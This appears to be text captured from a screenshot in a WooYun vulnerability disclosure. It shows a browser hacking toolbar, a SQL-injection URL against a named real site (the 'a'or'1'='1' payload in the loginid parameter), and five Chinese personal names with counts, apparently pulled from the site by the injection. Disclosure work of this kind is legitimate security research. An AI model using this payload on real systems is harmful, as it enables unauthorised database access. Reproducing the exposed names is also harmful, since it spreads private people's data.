 cos.sto.cn/messager/MsgTemp.jsp?loginid=
搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://cos.sto.cn/messager/MsgTemp.jsp?loginid=a'or'1'='1
Split URL
Execute
Enable Post data Enable Referrer
姚泽敏 2
严晓红 1
赵康丽 2
金铁梅 1
王蕾 1
www.wooyun.org